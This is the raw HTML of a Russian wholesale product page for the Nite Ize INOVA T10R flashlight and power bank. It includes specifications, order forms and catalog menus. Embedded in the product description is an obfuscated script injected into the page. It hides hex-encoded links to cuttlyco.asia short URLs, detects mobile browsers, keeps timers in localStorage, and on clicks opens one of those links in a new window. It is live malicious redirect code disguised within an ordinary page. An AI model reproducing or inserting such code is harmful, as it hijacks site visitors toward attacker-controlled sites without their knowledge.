							<a href="https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8.jpg" rel="lightbox" title="Светодиодный фонарь INOVA T10R"><img width="330" height="330" src="https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8-330x330.jpg" class="attachment-post size-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8.jpg 650w" sizes="(max-width: 330px) 100vw, 330px" /></a>
				</div>
								<div class="thumb-min">
										
	<style type='text/css'>
		div#wordpress-carousel-free-6967bbe0382ae.wordpress-carousel-free-section .slick-prev, 
		div#wordpress-carousel-free-6967bbe0382ae.wordpress-carousel-free-section .slick-next{
			margin-top: -15px;
		}
	</style>

    <script type='text/javascript'>
    jQuery(window).on('load', function() {
        		    jQuery('#wordpress-carousel-free-6967bbe0382ae').slick({
			        infinite: true,
			        slidesToShow: 3,
			        slidesToScroll: 1,
			        prevArrow: "<div class='slick-prev'><i class='fa fa-angle-left'></i></div>",
	                nextArrow: "<div class='slick-next'><i class='fa fa-angle-right'></i></div>",
			        dots: false,
			        arrows: true,
			        autoplay: true,
		            responsive: [
						    {
						      breakpoint: 1199,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 979,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 767,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 479,
						      settings: {
						        slidesToShow: 3
						      }
						    }
						  ]
		        });
    });
    </script>

	<div id='wordpress-carousel-free-6967bbe0382ae' class='wordpress-carousel-free-section' style='padding:0 15px;'>
		<div class='single_wcf_item'>
			<a title='Светодиодный фонарь INOVA T10R' href='https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8_5.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8_5-150x150.jpg' alt='T10R-01-R8_5' /></a><span class='carusel-exerp'>Светодиодный фонарь INOVA T10R</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='Светодиодный фонарь INOVA T10R' href='https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8_2.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8_2-150x150.jpg' alt='T10R-01-R8_2' /></a><span class='carusel-exerp'>Светодиодный фонарь INOVA T10R</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='Светодиодный фонарь INOVA T10R' href='https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8_1.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8_1-150x150.jpg' alt='T10R-01-R8_1' /></a><span class='carusel-exerp'>Светодиодный фонарь INOVA T10R</span>
		</div>
		
		</div>
</p>										
					
				</div>
							</div>
			<div class="txt-right">
				<h2>Фонарь Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank 3500 Lumens</h2>
<p>Многофункциональный фонарь с богатой комплектация. Один из самых мощных ручных фонарей в мире 3500 люмен. </p>
<p>INOVA T10 &#8212; это больше, чем просто светодиодный фонарь. Потрясающе мощный с силой светового потока 3500 люмен, имеет функцию подзаряда батареи, в комплекте есть внешняя батарея на 14000 мАч, адаптеры для зарядки. Nite Ize Inova T10 &#8212; наиболее универсальный мощный заряжаемый светодиодный фонарь + внешняя батарея в комплекте. Сверхмощный светодиод с силой потока 3500 люмен обеспечивает равномерно сфокусированное световое пятно с дальностью свечения до 511 метров и неслыханно долгое время работы. Т10 &#8212; это высокопроизводительный пионер в индустрии производства фонарей. Его заряжаемая литий-ионная батарея сама становится генератором, а еще в комплекте с фонарем есть потрясающе ёмкая внешняя батарея с USB адаптером на 14000 мАч, с помощью которой можно много раз заряжать другие устройства, например, Ваш телефон, планшет, фотоаппарат, колонки. Внешний порт защищен водонепроницаемой заглушкой.  Т10 оснащен 7-ступенчатым переключателем в середине корпуса, который активирует следующие режимы работы: яркий, приглушенный, SOS, импульс, ближний свет, а также моментальный яркий и импульсный режимы. Фонарь имеет обработанный алюминиевый корпус, изготовленным из цельного материала цилиндрической формы c жестким анодированным покрытием черного цвета (военного образца Тип III) и ребристой поверхностью для удобного захвата. T10 был разработан специально для использования в экстремальных условиях. Небольшой вес всего 889 гр.</p>
<p>NiteIze INOVA T10R Rechargeable Tactical LED Flashlight T10R-01-R8</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x77\x64\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x78\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x4f\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x77\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x6a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x67\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x54\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x6f\x57\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x4e\x42\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x79\x63\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				
				<div class="price">
				
				</div>
				<div class="more-b">
					<a href="#" class="btn opensigle">Заказать</a>
				</div>
			</div>
		</article>
<div class="popUp-box two-form">
	<input type="hidden" id="text_area" value="Хочу оформить заявку на оптовую закупку товара под наименованием: «Фонарь Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank» - артикул: .

Информируем, что приобрести данный товар в розницу можно на сайтайтах интернет-магазинов. Если возникнет такая необходимость напишите нам и мы постараемся решить вопрос."/>
<br/>
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f65-p4630-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/niteize/inovat10r/#wpcf7-f65-p4630-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="65" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f65-p4630-o2" />
<input type="hidden" name="_wpcf7_container_post" value="4630" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Оформить заказ</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap email-640"><input type="email" name="email-640" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap textarea-562"><textarea name="textarea-562" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ваше сообщение"></textarea></span></div>
<p>                <br/></p>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="180"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		<div class="tab-links">
			<a href="#tab-1" class="btn active">Подробная информация</a>
						<a href="#tab-4" class="btn">Оптовая торговля</a>
									<a href="#tab-2" class="btn">Видео</a>
								</div>
		<div id="tab-1" class="tabbox post active">
			<ul>
	<li>Сила светового потока: 3500 люмен (это больше, чем обе фары автомобиля вместе взятые)</li>
	<li>Время непрерывной работы: яркий - 6 часов (3500 люмен); приглушенный - 95 часов (200 люмен)</li>
	<li>Эффективная дальность свечения (до): 511 м</li>
	<li>Подзарядка примерно через 6,5 часов</li>
	<li>Индикатор мгновенного заряда аккумуляторной батареи с мигающим светодиодом</li>
	<li>Внешняя батарея с USB адаптером ёмкостью 14000 мАч, 5В, 2А</li>
	<li>Конструкция тактического назначения, ударопрочный, несминаемый, водонепроницаемый корпус</li>
	<li>Тактический 7-ступенчатый переключатель в середине корпуса активирует следующие режимы работы: яркий, приглушенный, SOS, импульс, ближний свет, а также моментальный яркий и импульсный режимы</li>
	<li>В комплект входит: Фонарь T10R, адаптер с переходниками, внешняя батарея с USB адаптером, #3 карабин S-Biner из нержавеющей стали, защитный чехол</li>
	<li>Двойные отверстия для шнурка в основании фонаря</li>
	<li>Индивидуальная лазерная гравировка с серийным номером</li>
	<li>Ударопрочная головка защищает оптическую систему от механического повреждения</li>
	<li>Мощный энергосберегающий светодиод 36,300 ч</li>
	<li>Электронное управление равномерностью светового потока</li>
	<li>Равномерно сфокусированное световое пятно с рассеянной формой пучка</li>
	<li>Высокопрочный алюминиевый корпус из цельного материала цилиндрической формы с жестким анодированным покрытием военного типа III </li>
	<li>Ребристая поверхность</li>
	<li>Закаленное стекло с антибликовым покрытием и защитным уплотнительным кольцом</li>
	<li>Защитное кольцо обеспечивает целостность уплотнения, резьба имеет анодированное покрытие для надежности</li>
	<li>Размеры: 271 х 52 мм</li>
	<li>Вес: 889 гр</li>
</ul>		</div>
		<div id="tab-4" class="tabbox post">
			<h2>Nite Ize оптом по России</h2>
<p>Наша компания занимается оптовыми поставками продукции Nite Ize по России, если вы хотите получить оптовый прайслист на товары и уточнить условия сотрудничества, свяжитесь с нами, контактная информация расположена на странице <a href="https://mtnw.ru/kontakty/">Контакты</a>. Полный список брендов и товаров можно найти на странице <a href="https://mtnw.ru/produkciya/">Продукция</a>, либо в разделе Каталог, в левой части страницы.</p>
<p>Если вас интересует товар представленный на этой странице Фонарь INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank, то вы можете оставить быструю заявку на него нажав на кнопку Заказать. Обратите внимание, наша организация работает только с юридическими лицами и только по безналичному расчету. Ограничения на минимальную сумму заказ у нас нет.</p>		</div>
		<div id="tab-2" class="tabbox post">
			<p><iframe src="https://www.youtube.com/embed/dwwrzBdOZsQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>		</div>
		<div id="tab-3" class="tabbox post">
					</div>
	</section>
	<aside class="sidebar">
		<div class="widget_text widget" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="nav-bar top">
	<button class="catalog-a">
		Производители
	</button>
		<button class="catalog-b">
		Категории
	</button>
</div></div></div><div class="widget" id="nav_menu-2"><div class="widget-title">Каталог</div><div class="menu-vertikalnoe-menyu-container"><ul id="menu-vertikalnoe-menyu" class="menu"><li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://mtnw.ru/belahome/">BelaHome</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://mtnw.ru/sever/">СЕВЕР</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://mtnw.ru/roxar/">Roxar</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10091"><a href="https://mtnw.ru/filtry-dlya-vody/">NashFilter</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-408"><a href="https://mtnw.ru/niteize/">Nite Ize</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://mtnw.ru/perfect/">Perfect</a></li>
<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8144"><a href="https://mtnw.ru/xonix/">XONIX</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://mtnw.ru/extremestyle/">Extreme Style</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://mtnw.ru/fischer-audio/">Fischer Audio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://mtnw.ru/inkor/">Инкор</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://mtnw.ru/pekatherm/">Pekatherm</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://mtnw.ru/roxa/">ROXA</a></li>
<li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10508"><a href="https://mtnw.ru/peka/">Peka</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://mtnw.ru/kennerton/">Kennerton</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://mtnw.ru/point/">Point</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://mtnw.ru/telefunken/">Telefunken</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6662"><a href="https://mtnw.ru/komplektuyushhie/">Комплектующие</a></li>
<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://mtnw.ru/greenween/">GreenWeen</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://mtnw.ru/throw/">Throw</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://mtnw.ru/topon/">TopON</a></li>
</ul></div></div><div class="widget" id="nav_menu-3"><div class="widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6661"><a href="https://mtnw.ru/watches/">Часы</a></li>
<li id="menu-item-6658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6658"><a href="https://mtnw.ru/heat/">Мягкое тепло</a></li>
<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://mtnw.ru/filtry-dlya-vody/">Фильтры для воды</a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6871"><a href="https://mtnw.ru/lantern/">Фонари</a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6656"><a href="https://mtnw.ru/accessories/">Аксессуары к портативной технике</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6651"><a href="https://mtnw.ru/naushniki/">Наушники</a></li>
<li id="menu-item-6657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6657"><a href="https://mtnw.ru/multi-tools/">Мультиинструмент и крепления</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="https://mtnw.ru/dlya_doma/">Товары для дома</a></li>
<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6659"><a href="https://mtnw.ru/related_products/">Сопутствующие товары</a></li>
</ul></div></div><div class="widget" id="arpw-widget-3"><div class="widget-title">Образцы Товара</div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://mtnw.ru/sever/sever_a2035-010/"  rel="bookmark"><img width="768" height="768" src="https://mtnw.ru/wp-content/uploads/2017/04/A2035-010-252-768x768.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Кварцевые наручные часы СЕВЕР серия A2035-010" decoding="async" loading="lazy" srcset="https://mtnw.ru/wp-content/uploads/2017/04/A2035-010-252-768x768.jpg 768w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-010-252-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-010-252-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-010-252-1024x1024.jpg 1024w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-010-252-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-010-252-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2017/04/A2035-010-252.jpg 650w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><a class="arpw-title" href="https://mtnw.ru/sever/sever_a2035-010/" rel="bookmark">Кварцевые наручные часы СЕВЕР серия A2035-010</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>


	</aside>
</div>
	<footer class="footer-bg">
	<div class="wrap clear-st">
		<div class="menu-footer">
			<ul id="menu-gorizontalnoe-menyu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>		</div>
		<div class="footer-text">
			<p>MOCT ТРЕЙД Северо-Запад , Россия  Санкт-Петербург, Тел.+7(812)922-77-99</p>
			<p>© <a href="/">MTNW.RU</a> 2006–2025  All rights reserved</p>
		</div>
	</div>
</footer>
<div class="popUp-box one-form">
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f61-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/niteize/inovat10r/#wpcf7-f61-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Заказать обратный звонок</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
